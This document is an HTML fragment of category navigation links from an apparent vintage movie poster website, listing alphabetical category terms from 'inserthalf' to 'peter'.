	<li class="cat-item cat-item-2135"><a href="https://vintagemovieposters.name/category/inserthalf/" >inserthalf</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://vintagemovieposters.name/category/interstella/" >interstella</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagemovieposters.name/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://vintagemovieposters.name/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://vintagemovieposters.name/category/investigates/" >investigates</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://vintagemovieposters.name/category/invisible/" >invisible</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagemovieposters.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://vintagemovieposters.name/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://vintagemovieposters.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://vintagemovieposters.name/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://vintagemovieposters.name/category/jackal/" >jackal</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://vintagemovieposters.name/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://vintagemovieposters.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://vintagemovieposters.name/category/jailhouse/" >jailhouse</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vintagemovieposters.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://vintagemovieposters.name/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintagemovieposters.name/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagemovieposters.name/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://vintagemovieposters.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-8242"><a href="https://vintagemovieposters.name/category/jarmusch/" >jarmusch</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://vintagemovieposters.name/category/jawan/" >jawan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintagemovieposters.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintagemovieposters.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintagemovieposters.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagemovieposters.name/category/jean-paul/" >jean-paul</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://vintagemovieposters.name/category/jeanette/" >jeanette</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://vintagemovieposters.name/category/jedda/" >jedda</a>
</li>
	<li class="cat-item cat-item-8215"><a href="https://vintagemovieposters.name/category/jemima/" >jemima</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://vintagemovieposters.name/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintagemovieposters.name/category/jerzy/" >jerzy</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://vintagemovieposters.name/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://vintagemovieposters.name/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintagemovieposters.name/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://vintagemovieposters.name/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://vintagemovieposters.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://vintagemovieposters.name/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintagemovieposters.name/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-8392"><a href="https://vintagemovieposters.name/category/jory/" >jory</a>
</li>
	<li class="cat-item cat-item-7556"><a href="https://vintagemovieposters.name/category/jour/" >jour</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://vintagemovieposters.name/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagemovieposters.name/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-8301"><a href="https://vintagemovieposters.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://vintagemovieposters.name/category/kar-mi/" >kar-mi</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://vintagemovieposters.name/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-8262"><a href="https://vintagemovieposters.name/category/kerwin/" >kerwin</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagemovieposters.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://vintagemovieposters.name/category/kikis/" >kiki&#039;s</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vintagemovieposters.name/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-6671"><a href="https://vintagemovieposters.name/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagemovieposters.name/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://vintagemovieposters.name/category/killing/" >killing</a>
</li>
	<li class="cat-item cat-item-8362"><a href="https://vintagemovieposters.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://vintagemovieposters.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://vintagemovieposters.name/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://vintagemovieposters.name/category/konga/" >konga</a>
</li>
	<li class="cat-item cat-item-7695"><a href="https://vintagemovieposters.name/category/krrish/" >krrish</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagemovieposters.name/category/kuwahara/" >kuwahara</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://vintagemovieposters.name/category/larene/" >l&#039;arene</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://vintagemovieposters.name/category/lavventura/" >l&#039;avventura</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://vintagemovieposters.name/category/labyrinth/" >labyrinth</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagemovieposters.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintagemovieposters.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintagemovieposters.name/category/ladykillers/" >ladykillers</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://vintagemovieposters.name/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://vintagemovieposters.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintagemovieposters.name/category/lara/" >lara</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://vintagemovieposters.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-8284"><a href="https://vintagemovieposters.name/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://vintagemovieposters.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://vintagemovieposters.name/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://vintagemovieposters.name/category/laurent/" >laurent</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://vintagemovieposters.name/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://vintagemovieposters.name/category/layers/" >layers</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://vintagemovieposters.name/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintagemovieposters.name/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://vintagemovieposters.name/category/leagues/" >leagues</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://vintagemovieposters.name/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintagemovieposters.name/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://vintagemovieposters.name/category/leda/" >leda</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vintagemovieposters.name/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-8472"><a href="https://vintagemovieposters.name/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://vintagemovieposters.name/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-8319"><a href="https://vintagemovieposters.name/category/lena/" >lena</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://vintagemovieposters.name/category/leni/" >leni</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagemovieposters.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-6473"><a href="https://vintagemovieposters.name/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://vintagemovieposters.name/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-6285"><a href="https://vintagemovieposters.name/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-6639"><a href="https://vintagemovieposters.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vintagemovieposters.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6949"><a href="https://vintagemovieposters.name/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagemovieposters.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://vintagemovieposters.name/category/linen/" >linen-</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://vintagemovieposters.name/category/linen-backed/" >linen-backed</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vintagemovieposters.name/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vintagemovieposters.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://vintagemovieposters.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://vintagemovieposters.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://vintagemovieposters.name/category/llewyn/" >llewyn</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagemovieposters.name/category/loan/" >loan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintagemovieposters.name/category/lolita/" >lolita</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://vintagemovieposters.name/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://vintagemovieposters.name/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://vintagemovieposters.name/category/loneliness/" >loneliness</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://vintagemovieposters.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintagemovieposters.name/category/longest/" >longest</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintagemovieposters.name/category/lonley/" >lonley</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://vintagemovieposters.name/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintagemovieposters.name/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintagemovieposters.name/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagemovieposters.name/category/lot-2/" >lot-2</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://vintagemovieposters.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://vintagemovieposters.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://vintagemovieposters.name/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://vintagemovieposters.name/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://vintagemovieposters.name/category/lucasfilm/" >lucasfilm</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vintagemovieposters.name/category/lucille/" >lucille</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://vintagemovieposters.name/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://vintagemovieposters.name/category/luis/" >luis</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintagemovieposters.name/category/lupin/" >lupin</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintagemovieposters.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagemovieposters.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://vintagemovieposters.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://vintagemovieposters.name/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://vintagemovieposters.name/category/madness/" >madness</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://vintagemovieposters.name/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://vintagemovieposters.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://vintagemovieposters.name/category/magician/" >magician</a>
</li>
	<li class="cat-item cat-item-5959"><a href="https://vintagemovieposters.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagemovieposters.name/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://vintagemovieposters.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://vintagemovieposters.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-4467"><a href="https://vintagemovieposters.name/category/malayalam/" >malayalam</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://vintagemovieposters.name/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://vintagemovieposters.name/category/maltese/" >maltese</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://vintagemovieposters.name/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://vintagemovieposters.name/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-7851"><a href="https://vintagemovieposters.name/category/manhunter/" >manhunter</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://vintagemovieposters.name/category/manichithrathazhu/" >manichithrathazhu</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://vintagemovieposters.name/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://vintagemovieposters.name/category/maniratnam/" >maniratnam</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://vintagemovieposters.name/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-7790"><a href="https://vintagemovieposters.name/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://vintagemovieposters.name/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintagemovieposters.name/category/marijuana/" >marijuana</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://vintagemovieposters.name/category/marika/" >marika</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://vintagemovieposters.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://vintagemovieposters.name/category/marketa/" >marketa</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintagemovieposters.name/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://vintagemovieposters.name/category/martial/" >martial</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://vintagemovieposters.name/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vintagemovieposters.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://vintagemovieposters.name/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://vintagemovieposters.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://vintagemovieposters.name/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintagemovieposters.name/category/masterson/" >masterson</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintagemovieposters.name/category/matilda/" >matilda</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://vintagemovieposters.name/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://vintagemovieposters.name/category/mccullochs/" >mccullochs</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintagemovieposters.name/category/medea/" >medea</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vintagemovieposters.name/category/media/" >media</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://vintagemovieposters.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://vintagemovieposters.name/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://vintagemovieposters.name/category/mentor/" >mentor</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintagemovieposters.name/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://vintagemovieposters.name/category/mermaids/" >mermaids</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintagemovieposters.name/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagemovieposters.name/category/metropolis/" >metropolis</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vintagemovieposters.name/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://vintagemovieposters.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagemovieposters.name/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://vintagemovieposters.name/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://vintagemovieposters.name/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://vintagemovieposters.name/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://vintagemovieposters.name/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://vintagemovieposters.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://vintagemovieposters.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://vintagemovieposters.name/category/miracles/" >miracles</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintagemovieposters.name/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://vintagemovieposters.name/category/misfits/" >misfits</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://vintagemovieposters.name/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintagemovieposters.name/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vintagemovieposters.name/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://vintagemovieposters.name/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://vintagemovieposters.name/category/modesty/" >modesty</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagemovieposters.name/category/mole/" >mole</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintagemovieposters.name/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-6600"><a href="https://vintagemovieposters.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://vintagemovieposters.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintagemovieposters.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://vintagemovieposters.name/category/moonraker/" >moonraker</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://vintagemovieposters.name/category/moonrise/" >moonrise</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://vintagemovieposters.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://vintagemovieposters.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://vintagemovieposters.name/category/morocco/" >morocco</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vintagemovieposters.name/category/morozko/" >morozko</a>
</li>
	<li class="cat-item cat-item-7424"><a href="https://vintagemovieposters.name/category/morricone/" >morricone</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintagemovieposters.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://vintagemovieposters.name/category/motel/" >motel</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagemovieposters.name/category/mothers/" >mothers</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintagemovieposters.name/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-6540"><a href="https://vintagemovieposters.name/category/mouth/" >mouth</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://vintagemovieposters.name/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://vintagemovieposters.name/category/moviea/" >moviea</a>
</li>
	<li class="cat-item cat-item-6775"><a href="https://vintagemovieposters.name/category/moviefarewell/" >moviefarewell</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://vintagemovieposters.name/category/movieposter/" >movieposter</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://vintagemovieposters.name/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagemovieposters.name/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintagemovieposters.name/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://vintagemovieposters.name/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vintagemovieposters.name/category/mummys/" >mummy&#039;s</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintagemovieposters.name/category/munster/" >munster</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://vintagemovieposters.name/category/murder/" >murder</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://vintagemovieposters.name/category/murders/" >murders</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://vintagemovieposters.name/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://vintagemovieposters.name/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://vintagemovieposters.name/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://vintagemovieposters.name/category/mutagents/" >mutagents</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://vintagemovieposters.name/category/mutiny/" >mutiny</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://vintagemovieposters.name/category/mystere/" >mystere</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintagemovieposters.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://vintagemovieposters.name/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://vintagemovieposters.name/category/nauris/" >nauris</a>
</li>
	<li class="cat-item cat-item-6718"><a href="https://vintagemovieposters.name/category/naymychka/" >naymychka</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintagemovieposters.name/category/neighbor/" >neighbor</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vintagemovieposters.name/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://vintagemovieposters.name/category/nesting/" >nesting</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://vintagemovieposters.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://vintagemovieposters.name/category/neverending/" >neverending</a>
</li>
	<li class="cat-item cat-item-4319"><a href="https://vintagemovieposters.name/category/newsroom/" >newsroom</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://vintagemovieposters.name/category/niagara/" >niagara</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://vintagemovieposters.name/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://vintagemovieposters.name/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://vintagemovieposters.name/category/nike-barkley/" >nike-barkley</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://vintagemovieposters.name/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://vintagemovieposters.name/category/nora/" >nora</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagemovieposters.name/category/noriyoshi/" >noriyoshi</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagemovieposters.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://vintagemovieposters.name/category/nosferatu/" >nosferatu</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintagemovieposters.name/category/nostalgia/" >nostalgia</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://vintagemovieposters.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintagemovieposters.name/category/notorious/" >notorious</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintagemovieposters.name/category/notre-dame/" >notre-dame</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://vintagemovieposters.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://vintagemovieposters.name/category/oceans/" >oceans</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://vintagemovieposters.name/category/octopussy/" >octopussy</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagemovieposters.name/category/olderwomen/" >olderwomen</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://vintagemovieposters.name/category/oleti/" >oleti</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://vintagemovieposters.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://vintagemovieposters.name/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://vintagemovieposters.name/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintagemovieposters.name/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://vintagemovieposters.name/category/orfeu/" >orfeu</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://vintagemovieposters.name/category/orgreave/" >orgreave</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vintagemovieposters.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagemovieposters.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://vintagemovieposters.name/category/original61/" >original&#039;61</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagemovieposters.name/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagemovieposters.name/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://vintagemovieposters.name/category/outsiders/" >outsiders</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://vintagemovieposters.name/category/ozzy/" >ozzy</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://vintagemovieposters.name/category/ptang/" >p&#039;tang</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://vintagemovieposters.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://vintagemovieposters.name/category/pacifica/" >pacifica</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://vintagemovieposters.name/category/pacino/" >pacino</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://vintagemovieposters.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://vintagemovieposters.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7949"><a href="https://vintagemovieposters.name/category/pajama/" >pajama</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://vintagemovieposters.name/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-6137"><a href="https://vintagemovieposters.name/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://vintagemovieposters.name/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://vintagemovieposters.name/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintagemovieposters.name/category/paramount/" >paramount</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://vintagemovieposters.name/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://vintagemovieposters.name/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://vintagemovieposters.name/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://vintagemovieposters.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://vintagemovieposters.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://vintagemovieposters.name/category/pedacito/" >pedacito</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://vintagemovieposters.name/category/peeping/" >peeping</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://vintagemovieposters.name/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://vintagemovieposters.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://vintagemovieposters.name/category/permuta/" >permuta</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://vintagemovieposters.name/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagemovieposters.name/category/peter/" >peter</a>
</li>
